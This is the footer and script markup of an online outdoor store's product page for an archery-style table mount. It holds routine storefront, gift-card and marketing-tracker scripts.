        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazonpay"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
    </div>
                <p class="powered-by">&copy; 2026 DNW Outdoors </p>
        </div>
        
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://dnwoutdoors.com/\",\"name\":\"Home\"},{\"url\":\"https://dnwoutdoors.com/hunting/\",\"name\":\"Hunting\"},{\"url\":\"https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/\",\"name\":\"Archery Style Table Mount by Herron Outdoors\"}],\"productId\":120845,\"skuId\":\"HERRON T685169-PB\",\"productTitle\":\"Archery Style Table Mount by Herron Outdoors\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":59.99,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://dnwoutdoors.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://dnwoutdoors.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dnwoutdoors.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_RIGHT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 129271740,
                "position": "BOTTOM_RIGHT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script src='https://bigcommerce.route.com/checkout/routeimg.js' ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=qk20a2c6xa' ></script><script src='https://bigcommerce.route.com/checkout/routeimg.js' ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=qk20a2c6xa' ></script><script src='https://chimpstatic.com/mcjs-connected/js/users/a4fcdcf5cdc5319e19676f385/e36ecbf73f6a4428f675fd5bb.js' defer ></script><script type="application/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>
    jQuery(document).ready(function ($) {
        var isCheckout = function () {
            if (window.location.href.indexOf("checkout") > -1) {
                return true;
            }
            return false;
        };

        var isScriptNeeded = function () {
            if (window.location.href.indexOf("checkout") > -1) {
                return true;
            }
            if (window.location.href.indexOf("cart.php") > -1) {
                return true;
            }
        };

        var updateGCInputVal = function (value) {
            var input = jQuery(getInputsIdentif().codeInput)[0];
            if (isCheckout() === false) {
                $(input).val(value);
                return;
            }
            var nativeInputValueSetter = Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype, "value").set;
            nativeInputValueSetter.call(input, value);
            var ev2 = new Event('input', {bubbles: true});
            input.dispatchEvent(ev2);
        };

        var getInputsIdentif = function () {
            if (isCheckout() === true) {
                return {
                    applyButton: '#applyRedeemableButton',
                    codeInput: 'input[name=redeemableCode]',
                };
            }
            return {
                applyButton: ".gift-certificate-code form input[type='submit']",
                codeInput: '#certcode',
            };
        };

        setInterval(function () {
            showHideInputs();
        }, 300);

        function showHideInputs() {
            if (isCheckout()) {
                if ($('div[data-test=cart-gift-certificate]').length) {
                    $('.redeemable-label').hide();
                    return false;
                }
                $('.redeemable-label').show();
            } else {
                let totals = $('li.cart-total a');
                if (totals.length) {
                    $('li.cart-total a').each(function (index) {
                        let href = $(this).attr('href');
                        if (typeof href !== 'undefined' && href !== false && $(this).attr('href').search('giftcertificate') != -1) {
                            $('.cart-form.gift-certificate-code').parent().hide();
                        }
                    })
                }
            }
        }

        var _init_MR_GC = function () {
            let widgetData = "<div class='mr-gf-widget' data-mr-giftcard_widget  data-mr-hash='X4UfsQ4gz953g53f/cdvww=='></div>";
            setInterval(function () {
                if (isCheckout()) {
                    if (jQuery("fieldset.form-fieldset.redeemable-entry .form-field [data-mr-giftcard_widget]").length) return false;
                    jQuery("fieldset.form-fieldset.redeemable-entry .form-field .form-prefixPostfix").hide();
                    jQuery("fieldset.form-fieldset.redeemable-entry .form-field").append(widgetData);
                } else {
                    if (jQuery(".gift-certificate-code [data-mr-giftcard_widget]").length) return false;
                    jQuery(".gift-certificate-code form").hide();
                    jQuery(".gift-certificate-code").append(widgetData);
                }
                if (jQuery(".mr-gf-widget[data-mr-giftcard_widget]").length) {
                    includeGFScript();
                }

            }, 300);
        };

        var includeGFScript = function () {
            (function (w, d, s) {
                window.MR_giftcard_widget_config = {
                    url: "//widget01.modernretail.com/gf/",
                    button_class: "button",
                    input_class: "form-input",
                    ask_value: false,
                    sitekey: "6LehVcgUAAAAAKrY-uW6Y0zIgTGt__c3qDxemNpx"
                };
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s);
                j.async = true;
                j.src = window.MR_giftcard_widget_config.url + 'embed.js';
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script');
            window.addEventListener('MR_GiftCard_Widget_Redeem', function (event) {
                $.ajax({
                    url: 'https://bigcommercegiftcards.modernretail.com/giftcards/applyGiftCertificate',
                    type: 'POST',
                    data: {code: event.detail.giftcard, securecode: event.detail.pin, storeHash: "qk20a2c6xa"},
                }).done(function (response) {
                    var result = JSON.parse(response);
                    if (result.type == 'success') {
                        let inputs = getInputsIdentif();
                        updateGCInputVal(result.gift_certificate.code);
                        $(inputs['applyButton']).click();
                        if (isCheckout()) {
                            $('.redeemable-label').hide();
                            $('.redeemable-label')[0].click();
                        } else {
                            $('.cart-form.gift-certificate-code').parent().hide();
                        }
                    }
                });
            });
        };

        if (isScriptNeeded()) {
            _init_MR_GC();
        }
        if (isCheckout()) {
            $('.cartTotals').bind("DOMSubtreeModified", function () {
                _init_MR_GC();
            });
        }

        window.a =  _init_MR_GC;
    });
</script><script>!function(){var a={id:"1718918891568",title:"Enter title here",description:"Enter your main text here",closeText:"Close",delaySeconds:0,showOnlyOnce:!0,alwaysCart:!1,alwaysCheckout:!1,alwaysConfirmation:!1,paths:[],active:!1,start:null,end:null,lastModified:"2024-06-20T21:28:11.568Z",css:"\r\n\r\n\r\n#a51-modal {\r\n    display: none;\r\n    position: fixed;\r\n    z-index: 100000;\r\n    padding-top: 0px;\r\n    left: 0;\r\n    top: 0;\r\n    width: 100%;\r\n    height: 100%;\r\n    overflow: auto;\r\n    margin: 0;\r\n    background-color: rgba(0, 0, 0, 0.5);\r\n}\r\n\r\n#a51-modal-wrapper {\r\n    display: flex;\r\n    height: 100%;\r\n    width: 100%;\r\n}\r\n\r\n\r\n#a51-modal-content {\r\n    transition: opacity .15s ease-in;\r\n    text-align: center;\r\n    position: relative;\r\n    border-radius: 10px;\r\n    background-color: rgba(255,255,255,255);\r\n    border: 3px solid rgba(246,78,77,255);\r\n    margin: auto auto auto auto;\r\n    padding: 20px;\r\n    width: 40%;\r\n    color: #040404;\r\n    font-size: 18px;\r\n    font-weight: 500;\r\n}\r\n\r\n.a51-modal-content-hidden {\r\n    opacity: 0;\r\n}\r\n\r\n.a51-modal-content-show {\r\n    opacity: 1;\r\n}\r\n\r\n@media(max-width: 1500px) {\r\n    #a51-modal-content {\r\n        width: 50%;\r\n    }\r\n}\r\n\r\n@media(max-width: 1200px) {\r\n    #a51-modal-content {\r\n        width: 70%;\r\n    }\r\n}\r\n\r\n@media(max-width: 800px) {\r\n    #a51-modal-content {\r\n        width: 80%;\r\n    }\r\n}\r\n\r\n@media(max-width: 550px) {\r\n    #a51-modal-content {\r\n        width: 95%;\r\n    }\r\n}\r\n\r\n#a51-modal-content .a51-modal-title {\r\n    display:block;\r\n    font-size: 20px;\r\n    padding:10px 0;\r\n    margin: 0;\r\n    color: rgba(0,0,0,255);\r\n    font-size: 20px !important;\r\n    line-height: calc(20px + 5px) !important;\r\n    font-family: inherit !important;\r\n    font-style: normal;\r\n    font-weight: normal;\r\n}\r\n\r\n#a51-modal-content .a51-modal-text {\r\n    display:block;\r\n    font-size: 16px;\r\n    padding:10px 0;\r\n    margin: 0;\r\n    color: rgba(0,0,0,255);\r\n    font-size: 16px !important;\r\n    line-height: calc(16px + 5px) !important;\r\n    font-family: inherit !important;\r\n    font-style: normal;\r\n    font-weight: normal;\r\n}\r\n\r\n#a51-modal-close-button {\r\n    display:inline-block;\r\n    padding: 10px 20px !important;\r\n    margin:20px 0 0 0 !important;\r\n    cursor: pointer !important;\r\n    border: 0  !important;\r\n    background-color: rgba(246,78,77,255)  !important;\r\n    border-radius: 0px !important;\r\n    color: rgba(255,255,255,255)  !important;\r\n    font-family: inherit !important;\r\n    font-size: 16px !important;\r\n    line-height: 16px !important;\r\n    font-style: normal;\r\n    font-weight: normal;\r\n}\r\n\r\n#a51-modal-close {\r\n    display: block;\r\n    position: absolute;\r\n    top: 8px;\r\n    right: 16px;\r\n    width: 18px;\r\n    height: 18px;\r\n    opacity: 0.75;\r\n    cursor: pointer;\r\n}\r\n\r\n#a51-modal-close:hover {\r\n    opacity: 1;\r\n}\r\n\r\n#a51-modal-close:before, #a51-modal-close:after {\r\n    position: absolute;\r\n    left: 15px;\r\n    content: ' ';\r\n    height: 18px;\r\n    width: 3px;\r\n    background-color: #333;\r\n}\r\n\r\n#a51-modal-close:before {\r\n    transform: rotate(45deg);\r\n}\r\n#a51-modal-close:after {\r\n    transform: rotate(-45deg);\r\n}\r\n  "};if(a&&a.active&&!(0<a.paths.length&&-1==a.paths.indexOf(document.location.pathname.toLowerCase()))){const l="a51-popup-id";var n=document.createElement("style"),i=(n.id="a51-popup-styles",n.appendChild(document.createTextNode(a.css)),document.getElementsByTagName("head")[0].appendChild(n),document.createElement("div"));i.id="a51-modal",i.innerHTML=`<div id='a51-modal-wrapper'><div id='a51-modal-content' class='a51-modal-content-hidden'><span id='a51-modal-close'></span><div class='a51-modal-title'>${a.title}</div><div class='a51-modal-text'>${a.description}</div><button id='a51-modal-close-button'>${a.closeText}</button></div></div>`,window.document.body.appendChild(i),setTimeout(function(){var n=function(n){var r=n+"=";let t=decodeURIComponent(document.cookie);var o=t.split(";");for(let t=0;t<o.length;t++){let n=o[t];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(r))return n.substring(r.length,n.length)}return null}(l),t="/cart.php"==document.location.pathname.toLowerCase(),r="/checkout"==document.location.pathname.toLowerCase(),o="/checkout/order-confirmation"==document.location.pathname.toLowerCase(),n=null!=n&&n==a.id;if(!a.showOnlyOnce||a.showOnlyOnce&&!n||a.showOnlyOnce&&a.alwaysCart&&t||a.showOnlyOnce&&a.alwaysCheckout&&r||a.showOnlyOnce&&a.alwaysConfirmation&&o){i.style.display="block",setTimeout(function(){document.getElementById("a51-modal-content").className="a51-modal-content-show"},1);{n=l;t=a.id;r=void 0;const e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),r=r?"expires="+e.toUTCString():"",document.cookie=n+"="+t+";"+r+";path=/"}document.getElementById("a51-modal-close").addEventListener("click",function(){i.style.display="none"}),document.getElementById("a51-modal-close-button").addEventListener("click",function(){i.style.display="none"})}},1e3*a.delaySeconds)}}();</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('D24HOGRC77U0MQFSKROG').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>fbq('track', 'ViewContent', {"content_ids":["120845"],"content_type":"product_group","currency":"USD","value":59.99}, {"eventID":"f060ad74-8f46-4661-aaa7-01ad88a175e3"});</script><!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 836895262;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/836895262/?guid=ON&amp;script=0"/>
</div>
</noscript>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_3.js
body_size: 3273
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
